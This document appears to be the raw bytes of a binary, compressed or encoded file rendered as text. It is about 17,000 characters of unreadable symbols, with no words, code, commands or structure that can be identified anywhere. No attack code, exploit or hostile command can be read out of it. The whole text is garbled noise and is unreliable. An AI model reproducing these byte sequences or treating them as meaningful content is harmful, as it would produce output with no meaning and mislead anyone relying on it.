{$��q��\	/�\�{u(n��(��: ���j:�������n=*j�8����h�F������K������<\*�L0�io1� ���\3�ͤ�F�����;bF��H7�@�Hy���BH��9:��A&F��;���z9/p�1�d£Pv*��
�H�tE�l�6
@j��?ģ����?�O�$� �O��� ��� t��Io�IW�	� g� "Q.�7�����S!z�T��r����F��8�07)&�X�[{������7�
���w,7�Xv\�*(��.Ts�ˬ1{"UT�f"��KK��Ż�8�\bom�����:s<��q]x�(�E	r��z�z��2�)�b�q|�#h� -�m��s��zaF� �r�2뎡��s�m����9�Uy0|f&��au�s��Fl5���a,�0U�*C��军�Œh%�R��R[�Y��`=� ��*���Z8�o�nUA����苸�'�u.���1� �� �!�CѯB	�s�� J��2�yԣF��1V��TY�� ��i����R,�e�b0e�D��8Z�"+Z�U|{��1G����\i3��@�pg2��5/� �G%���y��e����Y���L;�������]�ฦ��Y|����.2�JT�"L"l�*[��.�e�j�/�=���L��t8�j-�({f.,�-�騢-�72H�����D��(�ybC��(�y��r�P}�� ���QV���7�&�߂
��&@�^�9�*WR����xbT��-� �W�.���ӆPꌴ�e�ҳ��s��6���KG��x�c80D �|�UDy���#�`�quE\�7\=���X��3&�y�m��]�25l�Tj`��c�B��T��<�$RMbT!Q�8#�V̇q?�E��������sA�%�NM�>!�q�9�R��<˕��y�����_p���������)��w��P���?��qTWlwlQZ�#����֦p��ߥ���e�L����M�fvE۫�K2�M3�ZL���e̼6�T8�'0�u��/���C�d7+��r���r@��1�+��e��(2���	��Zk����Y����3�� ��%����A�]l���k�"�D %��È�������Ĵ��z˸^��ж�A��R�˿���Gk �	ZvM�L:��`^`A+�Sfsu[p�%u~��^�"�O/BK��٘'�5��*Qw�*UK�L�.�,�4����B�KK�Wr��[��J����P\���hCl�j����༭�,��u�b����Bn#eҙw :���R���pEU�QqqTK��P`˛���u�M���/���^�9�s�#oax�@��ӫ�n/�0���0���<\W���󨪷p�q�1�3�\���-v{���b"f��.b��1�]-b�Ɗ��%�Ժ�tb6O��q%���b�>!��]�n��O�F\X���)�q�/`�7�w^��{e�����2Aqs �K����*��V]�,#��:�dL\��S��A�a�Q\Vb��Ų��]Y	����Õ���l픑�>ģ,$�Q<1�%�#��$�8�e��=J0�(�*�z.(z����cL����WQ�
/P��JlR �|F3��K��!B�pwX�3,I}M��){Kyp��b�G�����lJ�?(�
��V10<@Zn���p�=y�Xp�_ik}����M��U�k8���^��p�;�˓6K��� AףGQG�t\5��#0���r�w+���g���8�pl��X��F��TcF%���hA�G7����13(�y��\Aw� �a���`��؄� ��� ��S��E�[Q1,��7\��U?Ήk9b%�(n2�W�N�@�j
��Ģ-cܨyY����O�2IY�a�V��)"�{����n&���Cq�'%����L,W�����z����R�)+(��S:�>�t3�L%{�� �Vږ^ҹ��Ve��� ��\Z.Y���{��ye�I��c��	OT��R�^�Iw3f#���E��m�I�k5��=�8�"����Lo��WU(�X��%��(&e�S5^�A+Z��f�be��,�l��f�;���8�:K�U�N:�G�H2�垃My��/�)x��p����z����Uq�C*ǢP^j%[�L���i΢�_$#B落�30�ӌE�t�QP4���g7I1#��J_&e1K�����Bvs.p����S����A��u��&g'P��U�"V��i��ĩl�CֈḊ�mCho�M��J����H����Qb��b/�[X�Z�n�SAT�����bT��ܴ�K%�}��0����B��(؉���呷�g1q(Jq��3����uF:H�'�a�U��s�����lG���c���:�I�\f"�R�Pe˩r�X�v�Ʀ��" �5��������y�@"�V����*���`��o��ʩ���s�"�f�uj�� �Bz3tw�%&[���&y�p�T�����5k�R���ɑ�8��M��(m�Z�k��'�u��5�b�!����w �=D�4�d5O,P�˨��jۅ���,�����R�q �_��10��ZLW�g����P�R�55�B�c�A���Wp�30@/�c��t�)�)��=�
���Nb�R��!��p̙h��͆��� �+j�������l��K;�9����UZ��⨆2�CPҊl�F�[��$�v�=���0��Fz��"��5����:#:��8F��T�'0�ZeA]J�[d���=���z�K(7  1�s�Y_PN]���(Yr?1TP^� ��#��fq�N*É@��K�1q����@P�ܽy���S��׾�X|ArԱ�2s  n���=�麚�������K N�G"E��K�R�\8�r��"�B�Ok�5g�k�G�P�uQզIt�\FR�Y�@��0�(��k" ��@��!�Ŗ���+�ʓU�����ǡGQ.����2���R�e'R��ig������+�R��R�r��Sy�X�]K8�Aq��5���E|O��[�K;�%Ĳ�p՝�<�]CYa�:��n凃r�Y.9%@�XLD1�q0V���U���|��ҍ� �^e��*�̥홠�̾mG�E�n�߸�B��G�n�Wmϱ91������˰e�0���V�Yn��r�R�k-�M@�k\����ZU@7Ļ��E�K����+����īY̧��m���D��>�0�����>���B�_�y ץkв*i�AR��`�q{cpǘf�၂�O ǭ\��ʘDFI�X�Y.qR�3�~��������ܿ&�����i���l���#�>�R���^!��ܠ�� ��s�ʹU��x��9>Xї��l0A4�P�e��E�Q�>���E�2-��W�Ust<�1,p��S>�5��A����df�ai�6�7R���ĥ2\�ު>o#}jS���7�M	�y2�,�dSw\k��+����/�x�ٙ��Rʀ>�TW-�Y��Z!��� @�p��@�����,7��0��|,��_��_$� �Jڿ�Z�{{b࿘[LqK���e��c��漫�E��8`\*�J���u�~���@b剺�1�p^a�y  n2�5,c0Vn���QF�*�n#���]a�@v�g��PA�Kk.#dP1P�U���w��ܮ�sr�H��s+|ш���qQ��XX�q�l^emV��7tm��z��PT&�� �zuQܪ;�dU�"�X̂�"�w_�R\��"� �Vs�@.�����n��kT����O�}�`ڼĨ�u�Zv"`�E�<�w�%��a�7(O3��Z^�a���]���й����2o���M���@2nR��2Ew�PЫ��qnn�Z�[�w3bJ�6�l�!m��5W�Cr�\F�D�BB������Dd�L2�bHaĪԿE��ʺ�/3�X�QN�"�U�M�؂=��g����]���ˊ �2�^V�@�%���i��q�z����%�1Z�1�\���Yf߼`��R��(��b�o=�z���Z�K���)����Ad+1�.5k������*���P\��+�m��^z�*|� 3!+���M�X/��.��M��� g��J`��9>>���W"�`1�ſM>�J@9YDV[.V�JK�@p���� �Զ���A�e��e�n%�ܾ&Z��lX29��4j���W�x���}�������bH�#�QTA /C*�`�S���i��R����W�-Eqk�,I���I��Ub�b�o��8����
�wĖ1�a�}o����d ��� ��`.�F/X��]���y��G9��U��F=�,�	�+%D�10����� A�o�4�/>e�� �Vw/�b*��z�|A����u.�y�T�()y1��9(�x�p�ҫ��E�;���(�;�NR�H�e�Д8��/7.QA�mL��7����En1�+����j$���f���m�0͘�[�<`�=�̵� �*g���NG*܊�/B�;���т��2���¥�d�Pnl���LW^���Gpj\{�@�����eJk�8��ӷ�"6K����a�"Z��hۿ1�KYB󳨡v�O��q�y��u-�8�Z�*�p֥�xf��ϘyԵ`fϯ�G�>�_�U6���1n��d	G���\1�{��8��������8���EǦ�\��~�X7...^��̾�Յ�$()�@��ILIu�X�;�6w�*�l�,/n�������Wj�������?�Q|�0j\a�=��a�F!f��Xl�r'0H����x�W�*�g|&�W�+�����[(<%�'!�.09WxMx(̤�U�_Jbq�2>�G.���t�1eXm�6,�M��$�Q�DF��@la�3oR��#N%��˿Z���ت�~��,s+�b[�qYCzd���D�{L��������i��%�P�Ы��/��(���2�����m��Jm� ��@��m���Pj�G.&�nX�e`��l�̢����1q�+�sq��n�s0���Y��dwjQ�%���qU�.)�Ǵ��fU0_uR��sX���%>�R�ݓ-
��s��aD���"�j+��MjoY?���������Qx"��;�˿��v���u�:�f���|J�(��J�Z ��!��П���x����f�����G�VXQ��\�nK�}zd��"o�����{�\f`Y�NO����#�dQEML���DA��<�1�(D��2�V�T6y�
�Ab%ܣ*iR�	�)B�#fث|���n �NX�������DL\^���63AEeb��r�.��`W�'(���)��u��������aZǷ��o!B����� �@ʸ�ED��R�58���m���9�Z���x��g�cz�E�Օߚ��`��
�ԷQ\���&\e%�����l1^cH��W�>�@��HVD�`�S��z��&W�� �4��8�^Na���0����J��h���o�	�1(���kR����
���?��Ų8�\C�,��X|���@[̸���	ا���ʗ����ޡ؄� ����f�Dr���+*�+�F�2�:9�l8D���AQ�]8
������K�[��%���_������������"H'*�/���� 
y� 4#,�)^T�'���	 ӡܰvn�Q�+�XVT��QS�+�I��+����s���59��7*/0B��f]��l�,S a�jZ�.�&�#�j�@j�h�/�K�1���8���`�}7[��
����:�S��X�N`,#��{,�2�8n�ߦ�TlF��4gqUU)2N����#��K����LU���1��m.9@3-�V�
�,R� ����M��޺��3u'R�e,��0,��]��ݺĻj_q���<E)��ᘂ��P�<�$��_���T4��8"Hшۍe�[.�J(��#���/i�mK�/��p���@�v��D�v�s 2�.�Y���D.va��VH� �(�H�QEME�0�/�1�f�J�ZNe�k��]˜z3\̬�a�Lmo�@�����"��z��ܽ����m]��B�V�u*��V���o52/��3%e���p�f�J:��9��f�Y��5�)�8�Y����-,��%�&��-�1Y��� ��ֳ��� q��q��hܢ[^b�U�yy������<���˦�fD�����%o؊�Q�]K���FU�]f�Ze�����y�t�.*1ò$���{��V�(&�y���	FtL	���f@`�007J��!8#����g��w�A@���%�!�7�9�L��$�,)��Z�S
i6ܸ�u�eЇ�Y"�X׻&����E��RيB��M��oBR�4�����*�;o��zx���/35�s0������*�*�K<ƹ�@�KU^�#���k����*�e˛�P��@�x.-����O2��*�jUYԬ��"U)�0�q�6��;��>��v��4f�i%�6+5>��)��-��?�+������R*��)pe�J��;�y���#�y12����	E5-qQ"%>��/ 8��D��WaL�'; ����.ZT�/�.嘼E��!�����G;�p^Y�d �>��	e��L��*�ݢ7.���h�S��WlJ�� U����6�C�:J5��A�4��9����C�d-*[�rk�j��
��*X���3-��8o06p���Q\H�E��(�� bZ0�0�~K̯W� �QX�d`޳)�w�u�gr���-c�~%�M�]n��s����Y�N�R�sMfyu��!�خw=�@H����%3��.��\���R�����1�K���YbXļ���'��������!�{��� S(�q\dqER�
bn���A*��<8�� ���L�un
W�)��H:�Tj#�����9��1��Ǧ��be��bޣ-,��x:�I��+|�̱K��*[[j����5p ��e�qr��n�����	�U����Չ.鶈H�"��f�j�	x��
i�.�" &�f��x`7rȃ������n�;z�����cƚ趬  �#�R�ˎ��b��~R�f
�@vnP���,�J9���"���u�����\��Q�����������y���Xr�7{�Ua}ĵ[|Ž�غߥ}��0[P�� ���Fq���Iv�"o6�3Ca��VF�WO�J�����Ļ�� Y�{�?N�,��9Un��fy]�+���p������� X�^I�WŵNHv҇����*TW�8�J�&8�)�;�����-�ٺ�p� ����l%���)�N8n#��l��w4�]qד.Ӈ(�e� �xn#I�)�";u��Y5w��,/$!�R���f�5���=�j� iBIS�9���9�`*�m�e����j)�Ao\�Ӫ�G���T�WA��b�Q� ��{ʌ���r\ ��K���a��DӘp������3��y�e��R���A��%OoTB�M�>e��H�1>N�;�\{�	�%ߥ�T�ĥ�y#!�%�$D�ܪ���\U�$N%���0�Ͳ�?�5Ļ����Ȯ>bc�.�@h
�:��M1� @n�MJ$fZpp��Ԩ٬�ߙeJҥX���eC��K�o�YlL�z�Q�.��+pr����~g
}�|A�E>"������F+w�3o����R �\`��;���pGQ���Z�\kl���M���mv�R� ��
�t�,D^9y����dU�QE�͸�
杋P��9�v�/,V(�:�$Z/��#�EZ���� T�y�Ji=���K�0b��B��
�R���+�,2��	q(�=��z{`�j��4.��l�ӿ$���M7���0{yc��'?�b�����d)F�䘁ֵ-�,�+�����4�^}W�r�|"ܸ'�{��23#s-��3�0[�u,��
y�u2,\%T�bPk��W6ĩM���F���_��h��0�״�E�X�1[�NK�@��) PX���������B�-��ȝ���s���À.����7�)�p�A�`�1�$���SC�g�K�Z��n��3EZ��%��W&z�H���î�ʬ�l�ih�F�嗕V�t�ٸ{���Vxs [� �;E�%P3l� es� #	窂�ϼ�wܧ��ꉊi�Z��N-̫.Ҳ�cAÜ>e���ۨ�2~���w���9MK_K�.[�/��k̮�k�Ly�/T���v�z��!���Njs��̘w����}�pY0c<Āhq�#\���l�c���*۹�F�W�*�*�W�=��1Y"�$$��q�^�P�� ��+��� V��v�;�u�n ak�B�G�~b��bX]U
 ��版R�T�@ C�E�(�ܦ� 1"�lRqD
(��0H��h�w�N�w.�
�5R�Z��tK���(LX��2J,�S(����@�P����P��a�	і1u�*$ ��U��������DInN:��6�&:��̲ŜZ�|G ��aX--���m曔�W�B�be4;`�ln׊��l۷�k˯�Z濫4G'a4q�"���"�����׭J�ih�Pi�%�Km~ ���30#ٚ������X��Y�ǻe�̥�����9�ȑ?P����+��c˙��G��v�DI.�����C@pF?����l577)8������|\HQ-G��HT���DW��}���8۳�XJ
����=ށ߹Yv%ǅC�Qay"v=˸te�g3�_*��Z��nZ�q��N�!|Dָ�X��I)��m.�+�|LKj��ވ�j�֎	Lm3��@`�~%��3lG2s�=D ��Wg��+n���QyJjaɿ�7�[�}�k\,�������x� XXR�Mފ"��1	�@JZ8n2~R���E��������U�[��3Us ��ىS� ��ft����w����e��1R�7�r�-�ϥJ�|ʯP�J�*WЃ}J�^^��=<��0����k�AM���:Q�l���8�e�U�FK�ju6�y�1�����b���+�d8nY���;>b*�B��|�HY|���}3��[�Ma�UL�Z��w�2�0�5���*"x� �aB���5<)��pCYqt�U��Q.�������a�L}��']�\�b��;e�r���p���
�(q��;�]p\�@��*�U�̾^n[	����Pm��v�)TL[3X%�h-:�%�!�nU�(��q�7�Kr�5�p������&eF�>�F����OĻ>!�d��2�M����dԪ�Z�&e/%J���Z�0�_�W��v!�f�3u�F�u�>�u��SK����=��Y�h�����m5i�
Z��)�����]���ϒq2(�]=|Ƕ2#Iaa�Y@��cha،@�܌S�4/�M#��7g��q?���J�K9:�$3�2u���.���M�'ki�{��>��6���wq�8��|�J�P��=ْ�ټ�Q
�{���+7r�d�BT�Zy�K��V��#�`+u�*�8 �cIt��]Z�W��VR���D��(8����P��*t�p'�L[��Q3��������&0;:z�A�õIճ,��� �>��� ��ىT(��J�m����c�%�AE�\AF�@�`��n]�4w�Yin>��"us�/�%	tUqG\W��r�!�,D��Pn�%���TJwk�"[1<pE�wK�&%kaF���)Z�0qp���5������� >��ѣ��B�p�l!�����V{8`6�0d>��ͷ>H� �x�P]�V�}�/�]�/��u��hNJ������C���iNp�G(���)�Q�/�W*���N`��Xw��0"6e�)3�-�-.������^ˏ,�F���[��G��dY�|��J�U�	p��f�Wd���3t��t�9�Z�p>%�Ãv��aYb��n(���U,�X: ����u�E�U[�ϴ/��c���zm��49_r�Tm�Q�Ax�`;PL7���L�%���+��mY�ѽb0=T�����&�����= �q+�q<B��A�mo�+�7`���*�/U����^�SR�:u�-V�J�N��%5_��[T����%3���s��+�_���}bj^!��GS��G��S�|X')~c��KdJՏ�ll�x�d�+�L����W<
�+??N?���V�31(�+����#�\M��?��jކS��J
�FQ��CO�8 dՈ����wV��@S�i�f}w�p�@{����6+W\KUl,V�������dL�$U�G)+.�B ?�M���9�sIģx���bu��sr[�%�}�h�8-T�g�%��q5���:9����hAk���Ia"E�5*ku��șY�@�$�y�b �\b�&=`
��E����C�8���v@YW�`�&���nUƫ蔩��D��B-�8�Ef؅�9g�K��N�˫6&=�,Y�����֞`��Sr������a�B&�c���)8^�j�y�e_�(�r���T)e���������w�|�ˍ�*g�ܹ~%˖�-`�Jj+*%�D�w�,"��Em�*��j�\��>ӄm:�ȿ~$8�b�l��H��Y�'P �Կ��$�q����rE�t5���/�B�7�;��H�\�(I	����K���~gr��g1	G�\�a�8aJ�RK���^#���.�ϳ2 ͵d��P�Rɸ�e��^� �uVA�!�bx�M\P�+Na�������LuBq�=���V��N��D=����S�D��D	�B�mHN˻n4L��0Ve�Ⱥ���*�����E�`u(��"X8����4���Zr�����Ɗ�� `Cs i�`.)-�U�Zkx�-u���!�������	(LV�5}zA�1����fD=�.��f^�/������JN`Sۈ�0Tc��0�����.�B�S�u~e�eCE��Z^n���jT���L�)����<̰���!�����0�`J4D%o0Qʎ`(2n(�|K6̲<�	��K�	�b��R��t�j��Yl4��}�Ā��e�T@�ᘽ +���dP��PE��{0sͽx���I��H ,(�W�Uv���H�I����E�(t��VX�+d0"qQ��� �2��,��W�l7�a(ћ��&NEQ��,���E�`ȿrZ���`�]�tÂi{Gcc��0buh�w�5��q0p�rŹ]b�x�;��;k�2�-ܢ�=D&S��e8Z-�x��8`��刁�k�!!� �/bѺ#C��%J ���	�E�j�*�G�A�V��������&�ip�l��0^N^�Q������E=TP���3�;KK+�h�dL�8�ܯl�Jf�AqGQ�P7L8����-�V�j�Fa+D���E��&�י�Py��5�MGLp)���V>���,���Γ�
� �+>"���jZ��r�L��+��;����@ϼ�a��͕ͳ�A[4�0�o�|�%W����t��%�/�c�5�xQ9������5��4�y���-t�	�q���i@y!JB�j�bRQ�<͐-*s {�-�Y��o�"�B�[+a8A��*t�ڴ�`�uQ��=D��(��R�(�{Eu�Ȯ، 3�BE]�0�Ώ.˷P���+�3��4Ѵ�������:�#�"���?��3mU=B�$2TAC�����:�'_x� ݞ%��8���6�-C�i����a9lp���
�0\4i9|Ħ����R�=�+^��)�c]1M�dA�pw.�����\'��+J]�ytw�6;�P�������"��b�B�%E��`��z�k�Uua��#�C��1�<�w0�*���7.� D\��yC_$`Y]��@���V�߈It^7���������)ɼ��a�X�m�*��*�i]6��(���8�������SO�� .;j<��H����9*��E"^�|D�An���(��� �.&�qr�`�3t6��]�����ep������lsTwE��B�U+J&�	�R�
\�[�9��;� E��CV<k'����}K���.�MtDKn�w��%l���<٫��"
�\�A	FؾX� 
�Q��B�P�3�������.-.�%N��,J�﵈����tNB��$�,�
-gx��t7�]h�e������v`�����J/`��=)MH��!(Ux%�q+,��a��L=��2��6�D��r=�khw�q�/cTBY�k�0��>��]��^�##�c�k\��r�J��3(��A@@��O��KD�{"�ʑ��� $y0s�AI��"�P�]���-�|x�b(��,��|~��9����7������ �h�/�D�:��Q��๿�����q(N3�#���r����j]��SP.UM}(8E�����&K�ERspV��dU.���D�WQu�v�PLt9��J� ��.�RB[�"��d�?̤���U �9�O16�O�a�7�N�i�I��\ �e�/�˸$��0M�WP^�ŬT5T��`G���9����A��f�Ɩ�c"�g2���P��Z��صU�e��9)��B��t01�d[Z�۶!�wr�-����Qr�2Z/��"v��_7C�P�;P�p��9����(Ɣ�����|�(�+�\��������"�3*���
 S1oW6��}�g(^����Q�D5��\���� ����vA��x���h�^`j���ϥ9l��q:w,�m���]�����n�n�C&�L_)"�[wXs�Ĵ4^��G0�����[��]�Z�x���F��]�`T��QU�<��6u
���� )��e8�
Ɍ�)��C1F��8����%��
ua�; ��Ug��є
�M[̤� �p�2$!O���h�PWH
1�8y��O*E0�M�#|�׳*�.�c�id��ҋ���5���q.���qP0]��ݓ�>���u21����y�&�E�D�����2�e��*�%�sF+����dHi��j
��
I�L�6���09j��a�~Vf�+7+)���h{�r �ջ%�5qB<y�Ԝ-F7$W���.+UD�Q`���`�v�b.��2# G�\@ P����;~�b� �)�C�V��T@�h�� yW Cq����/��K�Io�
�K��
Í�J��h�9`,vJa���:b��r��\���"�5�ჿ�`	���!� e�N(,�u}�Nko��b�p�Ϋ��Yj]�W\���vp1�"���в��h�m��A(p��j��GO�&b3���A�zq��F��� �"Y���u�vl�(N҅���*�gmWR�M���f N96DRX�5��VK��0�67H��E-S�͸��&��6���`�4Κ�̲�[��MES	�V@|�?��u7_Ļ�2��Z�De)Dq]� �6�*���XOr�n��ߨ�A��0�25���`�J�%��v1ˬu07��V���T���}�� 
/̩��odJ�F��������g���wY��jߺ���Xh8��T�]/7 'B͗�ļ|� �0ҋ�І`�*��+��_-�v�2��AaKe�![ Ǽ��KKE������^�g��Q�/���S� � �o�ҳ)'g0:Z����I��0Z����� ��\�*Q���%��G�?���_xPj3C���W��-�)v34]�)/@�N�@�|�1�˴gƣNo�mkZlĢJ�\Kr�/��L���Nc_)	w�	l_|̔R��d�{�1�qce�r�Lm[�Q�X�5��Չ�@�]=�W"���܍�GI9+������ruItU�j���	dJ�V\@��g�g��.�^�c��	r�H���iu�a��a"`b̆��H)�y�V���״سvP\/�BD�F�߼C�۸��G��I��8���)��P��x�ݶh�ā��Z�Gk{�\#���/%�&7[A��N�˜�K�h��&�P��i��^+�:VP+��D͕ö�.�m�$����CM�PD�V��p5���Lye y�`�|�ym�,�oҲQ�F�8�����خ��W�򒐸�-��DY%����c����,UZq�PZ4/Qz�ǘYTx��L�b8�yeA��Er����:�+�eu,��!|���cV1��{�)v�
S���8H�{�ip�2��K�*7^��&f�E]�|A����x��(�g�� ��x�d��O<0!D,��yW���(Vh-����t5�0@/��)QW��#}��P��&�jm5���:+��$3�p��a��r�������b�����J�K��xx�x�8�r�Ƙ� �����T����P�t���%X Ȁ״NU��h�h�Phy�sm�S0`:}��7j�,H�n( /y�'>�I�r��� �53� �.��1@P�p�	(Z�w����:#
�n��ڠ��`P�Bbre�� �� k��� �R��P���*P$RB�,a� �u(���1*������pƴ���>`�x�,8�p�=�*��R��Kǘ4�PW�p
�2��a����՝��i��hS����iw���O��v��Qn�&�����a� v��C1h��Oi�b^-�3d���t�C(C!��2����)|J���g*�y�ے�*�G� ˉ
�|D�h�?�+�5Vi&A�h�P��6\�cT�z�0hdeU0�8�q,[x���?APw.�.b���^�V��H-�c��P����06�O i�� 2�`�J��m�p�,��h����'��mVKe��őOi�`�,]snr9��D���_]�aE3{^j"(��_)�� �P2,�R#��G@#�� �e��k��ls>O�B��_�ܮ��cL�a�`��m`�d��^~!q���s5;�P���y�Qx�)�8�>�i�-4Se�����*�Q�ɏ�J"�Wf"�o���&Q*T�WĮ�A�`*ۛp�D2�D�50�Z�:���J+�U�.!),���~%������(�{�Z"֥���� zO�kX����a>j`�K���P�X�)�`�K`T���*j� �����>%,%hT��U�j�B�M1,���':
³)�Esd�QlUĿ[�ybZ��7,�`��^�V p1h����-�Ҫ �-|�#�H��HR�\��C>�Y�⥉ٰ�@a�p�,,�y|D�a2U��曩H6�It!#Y��F�׉��,�nL��@��*�z���.�l���:`7k�蕰n��%�j��X�$͠��+c���������Z��.*1
h�uo5d	� ��F����Y*e�1I��^�����a�.f-���T�
�(�l'���]�
]<������A"�{X��F��'k�X���0���V����zz���������u�m7L��@�Di��������Y�di�������B�� Ua�
�w	M��)������p���F��daط)�"JI�O�V��û��B� ���yC]�V�be���U�͂G���̈́',�F�����n�<;$"3l�y0��Է/1O�LS�T䲔�ܔ�E_	6����D�Tm���� ��)6sT��_܈e���KL.�l����;nj<rLEg֓��E(���S%��yك��(���ꝩ`]0�r��K��Q��.�"b�KX-�!��u-%�bq�`i�S2)�C7&s�QGUh�\���8�k��W���W��]]۳�F�E�MVk���!2�~&H���#�mI\@�a�. 9�S ���`�B-e�	b�V.	�˜���(`�a��WM �̠���A�"�\��%Ŧ%���n�
�U.�q.!ˢ#)�Բ�v�^ ���R�S}��k�3�ѣ��	t����@���`4���#kx���v]�KTU�b �Ŀ�{�o �(|L��߈zh�8����R�$o*sDJ��pT`����1c0v	�<�\غ8������������һ7�蕦S�����!�%�r�4�RYg��j��,@T˿��/el�X��Ja�|���e>&�#,d�2�E�d��@K�1m|����4�L��7�������F�S,���A�00 Q�x�e�X6
,n�]w6t�P[4��fQ��[gg$�Y�Y}AP�;��;K�T�aM���5)�U�C	hL��ᆳ�o�b�"<Ak�T��Y�_1 w��S�]y����+2�l�	����?i�	"VȆ�v��r:M���TW�d��N�`"���������%���Dax߾�Cg�.!p��Y����%hy��6��2��S��*�L� �9�`�:쨙a�Ø��MW,N�|\�"8�H{�L)�GAe"3��X�w2�'!dͮ�Fq��AD�@�e��0�&������R�(�r���G܂�P�Cs��)���y4WR� t��Pa�@̤�M��XK�0�$���_�7�C�R�r[�iq�� �{i�Y�	�k���+�02l���I�0�6�4l� �{�d���QtP@*����XR��z�	!��B���3�ĊԶ�H��i4��䴴87�^`͛���2�
N�712�� ���6T��n�ĹQ�p˅�1��CbCDQD+{��]�̣���;�J ��qS;j��D��{�b�#�+`�>:��*���5�*�d��N5�5�
��`��+&��U5v8HCV%^#qBGr�P/' �GR��1����s� U-�
e����������K��AC�@dR�hTcD4�	���Z��%.�:�ջ��A�k�&n]ܠ1P81|H,apk±,r�\�A��]��kXUY�@��c"�[|ʠHj0nsq\���~��`���W[N�0+E]���Ê�L$Y��U���e�ݻ$��ޡ[<j6+�� (�@1V���ʜ���1G u̿_X�Ec��a��6�ڪm��,�5NbyD`!l�"�U� Ètj�F"�Y��&��^z�����,�RaLs��3K�D�b�l�4��"%Q嬃�m�Z��.�kO7 l�;�����K�p�pi�J�����i�m�㋏v�CM��Y���d�ka�i�S�<�0P�ڛF�S�qH ���g���5B�)jO@)���CX{BFfV90j�)�l�1�&�@M2�+�24<�4���Mj }�!Oh�ޓ�ɫ��sT�F�
�'�Q�(���c��v�G��6�~B�<1ƬbA04^eՠSA]72d(����6FE'M�V�}��e�ԑ�y���Ç�6t�0�HX���	+�P�-��@BTt�xH͘3,��0%aepcYh�A]Δ���"Q��GU��ǈ���4�Eep�9剮�SV3��Ǉ�3 �\	bp�@粫 1�0-X�%���ɯC	�Ą���+�O$�Wpd��-�	+-G�*p*섺�Fix	f���(OPXGv �vw()K�iw��Y�>fE�x���W�^0l���(Ŝ&��k0D��P0��4)�iT[��T"��*���eR�C�B��X-�H����4��1lz���sZ�e�*4".�^�a���((5y�+6�"r��(-�5e �x����4.���1��hV�Ya���N*Z:�L�/m@K�B�L�)U� /{*:�P>ڢ�����X�)�H�mYVԨ��AK�A�aΉ��4��{
P�B�z���`U�"DTв�1E{�"���u`	��̤K")�l��ӣ0�f��" V��M�:EAP��2���wM��s��9�X�k��Qx;i�&A�D��B�+�-1�XVx��V��A��,VǑlE�6g� 48NP ������i�T*j��LV2��mrL�B�<AK����0�-8�*��VH�fQI)���Őn�C�[f�"�m�t��h
q/�3G>cr0�Q����d��]M�A�{ Dg2�o��hB��J�{-�
�]�a�A��ɜ�nJ��-�R�\�7+s٦(����D|T'�>��u�%"��1x��7M�@�(�B�$�r֖��3(Gg-���4��c�\��]�un3ı�yW��Ɂ@W��*��� U|��p��+Hޥ .��M�N��Ge�ܺ�(��A�VX��v�3�|2�S��f,��S#/�8Kbn�`Q� rE�GB�#�Ò�c'�߈Jm���!�UO��� %y0Z@\�]E��Q�t��������9��H[ʗY@�9�3��n��Q�	ۘ�m�*	�9�����+��a Z͎b4GU�N�
gaAkܠe��o \ �cЉi6A5ȴ͏5,��Jϴ5
�'��S���V�s�b��4>e�Ob���YTR5z��Ȃ*)�u��G�d��A�}�T[B���(f��"aNOx�1(�W�@+X5C���*U��`qF�s2n�����O���&�X|G��t��a���
"�a|Tu@�w6ʇI�ܬ-������f�X]8�!�=�b8�ձtU��*�r�0
L���ސƜ"��xy 9u�Ţ�N͐ l��%��8�f�@����
��*U�5�-̣(c�b���sr�9��@�x��Mw,Ggs&��.��}���6(��Ed�х�ß��`�]G-�-�N�������qg36�p/��_��m� �zYt<�q0��oQK�W5�r�n4
iwz��"�ǳ��i�t��<X"P�*�L����e��� x�7V�"��i�dh���+,�`Ac�0ԥ��9\��XXƻ��ґ�HZź9��3X��yܙe�xZ�k=��=���ʳ
���c�e�@f�p&�Pm-e�a��e_�	��Ub���A�������E�z���n���.brL���\�~�i��B�}��2���a��݋��6y�!��l�!,R�^#��9\1M����Q�j֗�"�
U�[�F||LŻX�EF�"%:�ģ
�`�u�ê�j���� 1gt�,	B�,�,���Y��Y�a�.��
a2�dIca�� ���(��.��^�]�|��\�S�$�zj��fy��@�jX����!�7#����T�� b�|�3O1�ſ2� ���&��y+L�֫�3�L�$bP������_Sz��|ʼD8�M���@�)�3��g5��FD)�5�X�Rૹ�+N��X�~8�����1kU�"��b{��8�}��1�(~Rۀ�w��oz`�h[e��p���;{�D*Ø���8#��a�_U�l=x��a��aȜbV�f��j���FTp�ʯX깃 *���[��e"�+Vb���9^�F�s,`^�Fa�6gL7)��_1 V�)�V�m9 -B��B��0��C��m�r'2�ans��K`�a���s64J��.1uQ(�����&Ր(
Z��.+Fѫ�gPm����ev�G@qɃ�]��TXY%�����) 6]$ �o�p��1+ڲ�,=W1��ڒ�e]Ab4�6A�t�l�b�Mn�@�6
��if��sF�E��ll4]��m�GRXٹf���zg!5�@%��ꥎK�w*�.��m��j�����.oދk�."�0٫ �gl�\�Ӳ ya{��y͑
	r&�� ��gp�K5B�ے�0V8ݜ?�prU��&�`� �8Vxc8����m�FsO�L�m�F}15��U]�����f�e�ai��7pw7r�r�V�I�-Z��h�F9���cZ�E���q�U��f��@�7�քb�`]B�p]�}�����`�16C�*�>?3ەtͧ���&�A�%.p�}�ZW�!A�	�-��Qb0�+l^:�%A�i!Q�n����g�V2�!L(!�j5V06mGSb��L1/�;^z����5�6B	t
�'�����IXb9)�������4nNV&����d����X�����b�dyi���h�䱾 6�I˨A�I�9e��LV ��c!�[O2���Ŝ��Sj�b�w��le�l�ш����>WJ+Y������߬[l��B�1ŗ�{D@l� ��aƛ�.��7wO��� �>f*��k|DJ[�T�	'g���6�I�&�6 W6�H ��;+ ���N�����y�����L��H���Y��TX���ݘv"~ݔA0��ե�����Y�J��bH�L�ĸ�"B*,f�� ﭗ�i锅��w�-bSc��c�n����0���T�ʔA��UL+�]y`�N��R���U*S̪����"A�[A�1ng 	x;�b��tv�]�5t)
�]��5
